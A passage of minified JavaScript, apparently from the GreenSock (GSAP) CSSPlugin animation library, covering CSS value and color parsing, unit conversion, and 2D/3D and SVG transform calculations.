e?e(O,A):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(n?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(n?e.substr(2):e)/100):e)?t:n?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function k(e,t,n,i){var r,o;return r=(r=null==(e="function"==typeof e?e(O,A):e)?t:"number"==typeof e?e:(r=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:M)-(o?0:t),r.length&&(i&&(i[n]=t+o),-1!==e.indexOf("short")&&(o%=360)!==o%180&&(o=o<0?o+360:o-360),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%360-360*(o/360|0):-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%360-360*(o/360|0))),t+o))<1e-6&&-1e-6<r?0:r}function u(e,t,n){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0}function g(e,t){var n,i,r,o=e.match(V)||[],s=0,a="";if(!o.length)return e;for(n=0;n<o.length;n++)i=o[n],s+=(r=e.substr(s,e.indexOf(i,s)-s)).length+i.length,3===(i=ke(i,t)).length&&i.push(1),a+=r+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return a+e.substr(s)}var f,W,j,y,Y,b,K,X,G,w,A,O,J=tt._gsDefine.globals,m={},e=P.prototype=new s("css"),Q=((e.constructor=P).version="2.1.3",P.API=2,P.defaultTransformPerspective=0,P.defaultSkewType="compensated",P.defaultSmoothOrigin=!0,P.suffixMap={top:e="px",right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""},/(?:\-|\.|\b)(\d|\.|e\-)+/g),Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,ee=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,te=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,ne=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ie=/(?:\d|\-|\+|=|#|\.)*/g,re=/opacity *= *([^)]*)/i,oe=/opacity:([^;]*)/i,se=/alpha\(opacity *=.+?\)/i,ae=/^(rgb|hsl)/,le=/([A-Z])/g,ce=/-([a-z])/gi,ue=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,he=/(?:Left|Right|Width)/i,de=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,fe=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,F=/,(?=[^\)]*(?:\(|$))/gi,pe=/[\s,\(]/i,R=Math.PI/180,M=180/Math.PI,me={},ve={style:{}},I=tt.document||{createElement:function(){return ve}},L=l("div"),_e=l("img"),t=P._internals={_specialProps:m},n=(tt.navigator||{}).userAgent||"",D=(r=n.indexOf("Android"),i=l("a"),K=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===r||3<parseFloat(n.substr(r+8,2))),G=K&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,X=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&(w=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ge="",ye="",be="undefined"!=typeof window?window:I.defaultView||{getComputedStyle:function(){}},N=P.getStyle=function(e,t,n,i,r){var o;return D||"opacity"!==t?(!i&&e.style[t]?o=e.style[t]:(n=n||p(e))?o=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(le,"-$1").toLowerCase()):e.currentStyle&&(o=e.currentStyle[t]),null==r||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:r):c(e)},T=t.convertToPixels=function(e,t,n,i,r){if("px"===i||!i&&"lineHeight"!==t)return n;if("auto"===i||!n)return 0;var o,s,a,l=he.test(t),c=e,u=L.style,h=n<0,d=1===n;if(h&&(n=-n),d&&(n*=100),"lineHeight"!==t||i)if("%"===i&&-1!==t.indexOf("border"))o=n/100*(l?e.clientWidth:e.clientHeight);else{if(u.cssText="border:0 solid red;position:"+N(e,"position")+";line-height:0;","%"!==i&&c.appendChild&&"v"!==i.charAt(0)&&"rem"!==i)u[l?"borderLeftWidth":"borderTopWidth"]=n+i;else{if(c=e.parentNode||I.body,-1!==N(c,"display").indexOf("flex")&&(u.position="absolute"),s=c._gsCache,a=C.ticker.frame,s&&l&&s.time===a)return s.width*n/100;u[l?"width":"height"]=n+i}c.appendChild(L),o=parseFloat(L[l?"offsetWidth":"offsetHeight"]),c.removeChild(L),l&&"%"===i&&!1!==P.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=a,s.width=o/n*100),0!==o||r||(o=T(e,t,n,i,!0))}else s=p(e).lineHeight,e.style.lineHeight=n,o=parseFloat(p(e).lineHeight),e.style.lineHeight=s;return d&&(o/=100),h?-o:o},we=t.calculateOffset=function(e,t,n){var i;return"absolute"!==N(e,"position",n)?0:(n=N(e,"margin"+(i="left"===t?"Left":"Top"),n),e["offset"+i]-(T(e,t,parseFloat(n),n.replace(ie,""))||0))},xe={width:["Left","Right"],height:["Top","Bottom"]},Te=["marginLeft","marginRight","marginTop","marginBottom"],$=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var n,i=(e=null!=e&&""!==e?e:"0 0").split(" "),r=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":i[0],o=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":i[1];if(3<i.length&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push($(i[n]));return e.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),e=(r="center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("=")?"50%":r)+" "+o+(2<i.length?" "+i[2]:""),t&&(t.oxp=-1!==r.indexOf("%"),t.oyp=-1!==o.indexOf("%"),t.oxr="="===r.charAt(1),t.oyr="="===o.charAt(1),t.ox=parseFloat(r.replace(ne,"")),t.oy=parseFloat(o.replace(ne,"")),t.v=e),t||e},Se={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ke=P.parseColor=function(e,t){var n,i,r,o,s,a,l,c;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),Se[e])n=Se[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(o=e.charAt(3))+o),n=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=c=e.match(Q),t){if(-1!==e.indexOf("="))return e.match(Z)}else s=Number(n[0])%360/360,a=Number(n[1])/100,i=2*(l=Number(n[2])/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<n.length&&(n[3]=Number(n[3])),n[0]=u(s+1/3,i,r),n[1]=u(s,i,r),n[2]=u(s-1/3,i,r);else n=e.match(Q)||Se.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),3<n.length&&(n[3]=Number(n[3]))}else n=Se.black;return t&&!c&&(i=n[0]/255,r=n[1]/255,o=n[2]/255,l=((e=Math.max(i,r,o))+(t=Math.min(i,r,o)))/2,e===t?s=a=0:(c=e-t,a=.5<l?c/(2-e-t):c/(e+t),s=e===i?(r-o)/c+(r<o?6:0):e===r?(o-i)/c+2:(i-r)/c+4,s*=60),n[0]=s+.5|0,n[1]=100*a+.5|0,n[2]=100*l+.5|0),n},V="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in Se)V+="|"+e+"\\b";V=new RegExp(V+")","gi"),P.colorStringFilter=function(e){var t=e[0]+" "+e[1];V.test(t)&&(t=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),e[0]=g(e[0],t),e[1]=g(e[1],t)),V.lastIndex=0},C.defaultStringFilter||(C.defaultStringFilter=P.colorStringFilter);function Ee(e,t,o,s){var a,l,c,u,h,d,f,p;return null==e?function(e){return e}:(a=t?(e.match(V)||[""])[0]:"",l=e.split(a).join("").match(ee)||[],c=e.substr(0,e.indexOf(l[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(Q,""):"",d?p=t?function(e){var t,n,i,r;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(r=e.replace(F,"|").split("|"),i=0;i<r.length;i++)r[i]=p(r[i]);return r.join(",")}if(t=(e.match(V)||[a])[0],i=(n=e.split(t).join("").match(ee)||[]).length,d>i--)for(;++i<d;)n[i]=o?n[(i-1)/2|0]:l[i];return c+n.join(h)+h+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,n,i;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(n=e.replace(F,"|").split("|"),i=0;i<n.length;i++)n[i]=p(n[i]);return n.join(",")}if(i=(t=e.match(","==h?ee:te)||[]).length,d>i--)for(;++i<d;)t[i]=o?t[(i-1)/2|0]:l[i];return(c&&"none"!==e&&e.substr(0,e.indexOf(t[0]))||c)+t.join(h)+u}:function(e){return e})}function je(c){return c=c.split(","),function(e,t,n,i,r,o,s){var a,l=(t+"").split(" ");for(s={},a=0;a<4;a++)s[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return i.parse(e,s,r,o)}}function Ae(e,t,n,i,r){this.t=e,this.p=t,this.v=n,this.r=r,i&&((i._prev=this)._next=i)}t._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,r,o,s=this.data,a=s.proxy,l=s.firstMPT;l;)t=a[l.v],l.r?t=l.r(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,a.rotation,this.t,this._tween):a.rotation),1===e||0===e)for(l=s.firstMPT,o=1===e?"e":"b";l;){if((n=l.t).type){if(1===n.type){for(r=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)r+=n["xn"+i]+n["xs"+(i+1)];n[o]=r}}else n[o]=n.s+n.xs0;l=l._next}},t._parseToProxy=function(e,t,n,i,r,o){var s,a,l,c,u=i,h={},d={},f=n._transform,p=me;for(n._transform=null,me=t,i=e=n.parse(e,t,i,r),me=p,o&&(n._transform=f,u)&&(u._prev=null,u._prev)&&(u._prev._next=null);i&&i!==u;){if(i.type<=1&&(d[a=i.p]=i.s+i.c,h[a]=i.s,o||(c=new Ae(i,"s",a,c,i.r),i.c=0),1===i.type))for(s=i.l;0<--s;)d[a=i.p+"_"+(l="xn"+s)]=i.data[l],h[a]=i[l],o||(c=new Ae(i,l,a,c,i.rxp[l]));i=i._next}return{proxy:h,end:d,firstMPT:c,pt:e}};function Oe(e,t,n,i,r,o){return(e=new B(e,t,n,i-n,r,-1,o)).b=n,e.e=e.xs0=i,e}var B=t.CSSPropTween=function(e,t,n,i,r,o,s,a,l,c,u){this.t=e,this.p=t,this.s=n,this.c=i,this.n=s||t,e instanceof B||y.push(this.n),this.r=a&&("function"==typeof a?a:Math.round),this.type=o||0,l&&(this.pr=l,f=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+i:u,r&&((this._next=r)._prev=this)},Ce=P.parseComplex=function(e,t,n,i,r,o,s,a,l,c){n=n||o||"","function"==typeof i&&(i=i(O,A)),s=new B(e,t,0,0,s,c?2:1,null,!1,a,n,i),i+="",r&&V.test(i+n)&&(P.colorStringFilter(i=[n,i]),n=i[0],i=i[1]);var u,h,d,f,p,m,v,_,g,y,b,w,x=n.split(", ").join(",").split(" "),T=i.split(", ").join(",").split(" "),S=x.length,k=!1!==Y;for(-1===i.indexOf(",")&&-1===n.indexOf(",")||(T=(-1!==(i+n).indexOf("rgb")||-1!==(i+n).indexOf("hsl")?(x=x.join(" ").replace(F,", ").split(" "),T.join(" ").replace(F,", ")):(x=x.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),S=x.length),S!==T.length&&(S=(x=(o||"").split(" ")).length),s.plugin=l,s.setRatio=c,u=V.lastIndex=0;u<S;u++)if(f=x[u],p=T[u]+"",(w=parseFloat(f))||0===w)s.appendXtra("",w,E(p,w),p.replace(Z,""),k&&-1!==p.indexOf("px")&&Math.round,!0);else if(r&&V.test(f))b=")"+((b=p.indexOf(")")+1)?p.substr(b):""),w=-1!==p.indexOf("hsl")&&D,g=p,f=ke(f,w),p=ke(p,w),(_=6<f.length+p.length)&&!D&&0===p[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[u]).join("transparent")):(D||(_=!1),w?s.appendXtra(g.substr(0,g.indexOf("hsl"))+(_?"hsla(":"hsl("),f[0],E(p[0],f[0]),",",!1,!0).appendXtra("",f[1],E(p[1],f[1]),"%,",!1).appendXtra("",f[2],E(p[2],f[2]),_?"%,":"%"+b,!1):s.appendXtra(g.substr(0,g.indexOf("rgb"))+(_?"rgba(":"rgb("),f[0],p[0]-f[0],",",Math.round,!0).appendXtra("",f[1],p[1]-f[1],",",Math.round).appendXtra("",f[2],p[2]-f[2],_?",":b,Math.round),_&&(f=f.length<4?1:f[3],s.appendXtra("",f,(p.length<4?1:p[3])-f,b,!1))),V.lastIndex=0;else if(m=f.match(Q)){if(!(v=p.match(Z))||v.length!==m.length)return s;for(h=d=0;h<m.length;h++)y=m[h],g=f.indexOf(y,d),s.appendXtra(f.substr(d,g-d),Number(y),E(v[h],y),"",k&&"px"===f.substr(g+y.length,2)&&Math.round,0===h),d=g+y.length;s["xs"+s.l]+=f.substr(d)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+p:p;if(-1!==i.indexOf("=")&&s.data){for(b=s.xs0+s.data.s,u=1;u<s.l;u++)b+=s["xs"+u]+s.data["xn"+u];s.e=b+s["xs"+u]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},U=9;for((e=B.prototype).l=e.pr=0;0<--U;)e["xn"+U]=0,e["xs"+U]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,n,i,r,o){var s=this,a=s.l;return s["xs"+a]+=o&&(a||s["xs"+a])?" "+e:e||"",n||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=i||"",0<a?(s.data["xn"+a]=t+n,s.rxp["xn"+a]=r,s["xn"+a]=t,s.plugin||(s.xfirst=new B(s,"xn"+a,t,n,s.xfirst||s,0,s.n,r,s.pr),s.xfirst.xs0=0)):(s.data={s:t+n},s.rxp={},s.s=t,s.c=n,s.r=r)):s["xs"+a]+=t+(i||""),s};function Pe(e,t){this.p=(t=t||{}).prefix&&x(e)||e,(m[e]=m[this.p]=this).format=t.formatter||Ee(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.allowFunc=t.allowFunc,this.pr=t.priority||0}function Fe(e,t,n){var i,r=I.createElementNS("http://www.w3.org/2000/svg",e),o=/([a-z])([A-Z])/g;for(i in n)r.setAttributeNS(null,i.replace(o,"$1-$2").toLowerCase(),n[i]);return t.appendChild(r),r}function Re(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p,m,v,_,g=e._gsTransform,y=Me(e,!0);g&&(v=g.xOrigin,_=g.yOrigin),(!i||(s=i.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),s=[(-1!==(t=$(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*u.width:parseFloat(t[0]))+u.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*u.height:parseFloat(t[1]))+u.y]),n.xOrigin=t=parseFloat(s[0]),n.yOrigin=c=parseFloat(s[1]),i&&y!==Xe&&(i=y[0],u=y[1],h=y[2],d=y[3],f=y[4],p=y[5],m=i*d-u*h)&&(l=t*(-u/m)+c*(i/m)-(i*p-u*f)/m,t=n.xOrigin=s[0]=a=t*(d/m)+c*(-h/m)+(h*p-d*f)/m,c=n.yOrigin=s[1]=l),g&&(o&&(n.xOffset=g.xOffset,n.yOffset=g.yOffset,g=n),r||!1!==r&&!1!==P.defaultSmoothOrigin?(g.xOffset+=(a=t-v)*y[0]+(l=c-_)*y[2]-a,g.yOffset+=a*y[1]+l*y[3]-l):g.xOffset=g.yOffset=0),o||e.setAttribute("data-svg-origin",s.join(" "))}function Me(e,t){var n,i,r,o,s,a,l,c=e._gsTransform||new qe,u=e.style;if(q?i=N(e,Ue,null,!0):e.currentStyle&&(i=(i=e.currentStyle.filter.match(de))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),c.x||0,c.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,q&&n&&!e.offsetParent&&e!==h&&(o=u.display,u.display="block",(l=e.parentNode)&&e.offsetParent||(s=1,a=e.nextSibling,h.appendChild(e)),n=!(i=N(e,Ue,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,o?u.display=o:Qe(u,"display"),s)&&(a?l.insertBefore(e,a):l?l.appendChild(e):h.removeChild(e)),(c.svg||e.getCTM&&Ke(e))&&(n&&-1!==(u[q]+"").indexOf("matrix")&&(i=u[q],n=0),r=e.getAttribute("transform"),n)&&r&&(i="matrix("+(r=e.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",n=0),n)return Xe;for(r=(i||"").match(Q)||[],U=r.length;-1<--U;)o=Number(r[U]),r[U]=(s=o-(o|=0))?(1e5*s+(s<0?-.5:.5)|0)/1e5+o:o;return t&&6<r.length?[r[0],r[1],r[4],r[5],r[12],r[13]]:r}function Ie(e){var t,n,i=this.data,r=(s=-i.rotation*R)+i.skewX*R,o=(Math.cos(s)*i.scaleX*1e5|0)/1e5,s=(Math.sin(s)*i.scaleX*1e5|0)/1e5,a=(Math.sin(r)*-i.scaleY*1e5|0)/1e5,r=(Math.cos(r)*i.scaleY*1e5|0)/1e5,l=this.t.style,c=this.t.currentStyle;if(c){n=s,s=-a,a=-n,t=c.filter,l.filter="";var u=this.t.offsetWidth,h=this.t.offsetHeight,d="absolute"!==c.position,f="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+s+", M21="+a+", M22="+r,p=i.x+u*i.xPercent/100,m=i.y+h*i.yPercent/100;if(null!=i.ox&&(p+=(y=(i.oxp?u*i.ox*.01:i.ox)-u/2)-(y*o+(b=(i.oyp?h*i.oy*.01:i.oy)-h/2)*s),m+=b-(y*a+b*r)),f+=d?", Dx="+((y=u/2)-(y*o+(b=h/2)*s)+p)+", Dy="+(b-(y*a+b*r)+m)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=t.replace(fe,f):l.filter=f+" "+t,0!==e&&1!==e||1!=o||0!=s||0!=a||1!=r||d&&-1===f.indexOf("Dx=0, Dy=0")||re.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&l.removeAttribute("filter"),!d){var v,_,g=w<8?1:-1,y=i.ieOffsetX||0,b=i.ieOffsetY||0;for(i.ieOffsetX=Math.round((u-((o<0?-o:o)*u+(s<0?-s:s)*h))/2+p),i.ieOffsetY=Math.round((h-((r<0?-r:r)*h+(a<0?-a:a)*u))/2+m),U=0;U<4;U++)_=(n=-1!==(_=c[v=Te[U]]).indexOf("px")?parseFloat(_):T(this.t,v,parseFloat(_),_.replace(ie,""))||0)!==i[v]?U<2?-i.ieOffsetX:-i.ieOffsetY:U<2?y-i.ieOffsetX:b-i.ieOffsetY,l[v]=(i[v]=Math.round(n-_*(0===U||2===U?1:g)))+"px"}}}function Le(e){var t,n=this.t,i=n.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(t=100==e?-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(n.removeAttribute("filter"),!N(this.data,"filter")):(n.filter=i.replace(se,""),!0):t)||(this.xn1&&(n.filter=i=i||"alpha(opacity="+e+")"),-1===i.indexOf("pacity")?0==e&&this.xn1||(n.filter=i+" alpha(opacity="+e+")"):n.filter=i.replace(re,"opacity="+e))}function De(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Qe(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function Ne(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,r,o=this.t.style,s=m.transform.parse;if("all"===this.e)r=!(o.cssText="");else for(i=(t=this.e.split(" ").join("").split(",")).length;-1<--i;)n=t[i],m[n]&&(m[n].parse===s?r=!0:n="transformOrigin"===n?ze:m[n].p),Qe(o,n);r&&(Qe(o,q),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}}var z,i,$e,r,o=t._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,r=e.split(","),o=t.defaultValue;for(n=n||[o],i=0;i<r.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||o,new Pe(r[i],t)},Ve=t._registerPluginProp=function(e){var l;m[e]||(l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",o(e,{parser:function(e,t,n,i,r,o,s){var a=J.com.greensock.plugins[l];return a?(a._cssRegister(),m[n].parse(e,t,n,i,r,o,s)):(v("Error: "+l+" js file not loaded."),r)}}))},Be=((e=Pe.prototype).parseComplex=function(e,t,n,i,r,o){var s,a,l,c,u,h,d=this.keyword;if(this.multi&&(F.test(n)||F.test(t)?(a=t.replace(F,"|").split("|"),l=n.replace(F,"|").split("|")):d&&(a=[t],l=[n])),l){for(c=(l.length>a.length?l:a).length,s=0;s<c;s++)t=a[s]=a[s]||this.dflt,n=l[s]=l[s]||this.dflt,d&&(u=t.indexOf(d))!==(h=n.indexOf(d))&&(-1===h?a[s]=a[s].split(d).join(""):-1===u&&(a[s]+=" "+d));t=a.join(", "),n=l.join(", ")}return Ce(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,r,o)},e.parse=function(e,t,n,i,r,o,s){return this.parseComplex(e.style,this.format(N(e,this.p,j,!1,this.dflt)),this.format(t),r,o)},P.registerSpecialProp=function(e,a,l){o(e,{parser:function(e,t,n,i,r,o,s){r=new B(e,n,0,0,r,2,n,!1,l);return r.plugin=o,r.setRatio=a(e,t,i._tween,n),r},priority:l})},P.useSVGTransformAttr=!0,"scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(",")),q=x("transform"),Ue=ge+"transform",ze=x("transformOrigin"),H=null!==x("perspective"),qe=t.Transform=function(){this.perspective=parseFloat(P.defaultTransformPerspective)||0,this.force3D=!1!==P.defaultForce3D&&H&&(P.defaultForce3D||"auto")},He=tt.SVGElement,h=I.documentElement||{},We=(r=w||/Android/i.test(n)&&!tt.chrome,I.createElementNS&&h.appendChild&&!r&&(i=Fe("svg",h),$e=(n=Fe("rect",i,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[ze]="50% 50%",n.style[q]="scaleX(0.5)",r=$e===n.getBoundingClientRect().width&&!(X&&H),h.removeChild(i)),r),Ye=function(e){var t,n=l("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(h.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ye}catch(e){}else this._originalGetBBox&&(t=this._originalGetBBox());return r?i.insertBefore(this,r):i.appendChild(this),h.removeChild(n),this.style.cssText=o,t},Ke=function(e){return!(!He||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Ye.call(t,!0)}}(e))},Xe=[1,0,0,1,0,0],Ge=t.getTransform=function(e,t,n,i){if(e._gsTransform&&n&&!i)return e._gsTransform;var r,o,s,a,l,c,u,h,d,f,p,m,v,_,g,y,b,w,x,T,S,k,E=n&&e._gsTransform||new qe,j=E.scaleX<0,A=H&&(parseFloat(N(e,ze,t,!1,"0 0 0").split(" ")[2])||E.zOrigin)||0,O=parseFloat(P.defaultTransformPerspective)||0;if(E.svg=!(!e.getCTM||!Ke(e)),E.svg&&(Re(e,N(e,ze,t,!1,"50% 50%")+"",E,e.getAttribute("data-svg-origin")),z=P.useSVGTransformAttr||We),(t=Me(e))!==Xe)for(r in 16===t.length?(o=t[0],s=t[1],a=t[2],x=t[3],l=t[4],c=t[5],u=t[6],w=t[7],h=t[8],d=t[9],f=t[10],p=t[12],m=t[13],v=t[14],_=t[11],g=Math.atan2(u,f),E.zOrigin&&(p=h*(v=-E.zOrigin)-t[12],m=d*v-t[13],v=f*v+E.zOrigin-t[14]),E.rotationX=g*M,g&&(k=l*(T=Math.cos(-g))+h*(S=Math.sin(-g)),y=c*T+d*S,b=u*T+f*S,h=l*-S+h*T,d=c*-S+d*T,f=u*-S+f*T,_=w*-S+_*T,l=k,c=y,u=b),g=Math.atan2(-a,f),E.rotationY=g*M,g&&(y=s*(T=Math.cos(-g))-d*(S=Math.sin(-g)),b=a*T-f*S,d=s*S+d*T,f=a*S+f*T,_=x*S+_*T,o=k=o*T-h*S,s=y,a=b),g=Math.atan2(s,o),E.rotation=g*M,g&&(k=o*(T=Math.cos(g))+s*(S=Math.sin(g)),y=l*T+c*S,b=h*T+d*S,s=s*T-o*S,c=c*T-l*S,d=d*T-h*S,o=k,l=y,h=b),E.rotationX&&359.9<Math.abs(E.rotationX)+Math.abs(E.rotation)&&(E.rotationX=E.rotation=0,E.rotationY=180-E.rotationY),g=Math.atan2(l,c),E.scaleX=(1e5*Math.sqrt(o*o+s*s+a*a)+.5|0)/1e5,E.scaleY=(1e5*Math.sqrt(c*c+u*u)+.5|0)/1e5,E.scaleZ=(1e5*Math.sqrt(h*h+d*d+f*f)+.5|0)/1e5,o/=E.scaleX,l/=E.scaleY,s/=E.scaleX,c/=E.scaleY,2e-5<Math.abs(g)?(E.skewX=g*M,l=0,"simple"!==E.skewType&&(E.scaleY*=1/Math.cos(g))):E.skewX=0,E.perspective=_?1/(_<0?-_:_):0,E.x=p,E.y=m,E.z=v,E.svg&&(E.x-=E.xOrigin-(E.xOrigin*o-E.yOrigin*l),E.y-=E.yOrigin-(E.yOrigin*s-E.xOrigin*c))):H&&!i&&t.length&&E.x===t[4]&&E.y===t[5]&&(E.rotationX||E.rotationY)||(x=(w=6<=t.length)?t[0]:1,T=t[1]||0,S=t[2]||0,k=w?t[3]:1,E.x=t[4]||0,E.y=t[5]||0,y=Math.sqrt(x*x+T*T),b=Math.sqrt(k*k+S*S),a=x||T?Math.atan2(T,x)*M:E.rotation||0,u=S||k?Math.atan2(S,k)*M+a:E.skewX||0,E.scaleX=y,E.scaleY=b,E.rotation=a,E.skewX=u,H&&(E.rotationX=E.rotationY=E.z=0,E.perspective=O,E.scaleZ=1),E.svg&&(E.x-=E.xOrigin-(E.xOrigin*x+E.yOrigin*S),E.y-=E.yOrigin-(E.xOrigin*T+E.yOrigin*k))),90<Math.abs(E.skewX)&&Math.abs(E.skewX)<270&&(j?(E.scaleX*=-1,E.skewX+=E.rotation<=0?180:-180,E.rotation+=E.rotation<=0?180:-180):(E.scaleY*=-1,E.skewX+=E.skewX<=0?180:-180)),E.zOrigin=A,E)E[r]<2e-5&&-2e-5<E[r]&&(E[r]=0);return n&&(e._gsTransform=E).svg&&(z&&e.style[q]?C.delayedCall(.001,function(){Qe(e.style,q)}):!z&&e.getAttribute("transform")&&C.delayedCall(.001,function(){e.removeAttribute("transform")})),E},Je=t.set3DTransformRatio=t.setTransformRatio=function(e){var 